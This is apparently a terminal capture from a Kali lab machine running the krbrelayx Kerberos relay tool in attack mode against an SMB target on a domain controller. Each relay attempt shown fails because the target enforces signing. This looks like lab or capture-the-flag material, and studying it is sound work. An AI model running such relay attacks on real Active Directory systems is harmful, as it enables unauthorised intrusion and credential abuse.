 ┌──(kali㉿kali)-[~/oops]
└─$ /opt/tools/krbrelayx/krbrelayx.py -t 'smb://palace-dc.jess.kingdom'
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.3.20.31
[-] The Attack won't work, the target server enforce signing.
[*] SMBD: Received connection from 10.3.20.31
[-] The Attack won't work, the target server enforce signing.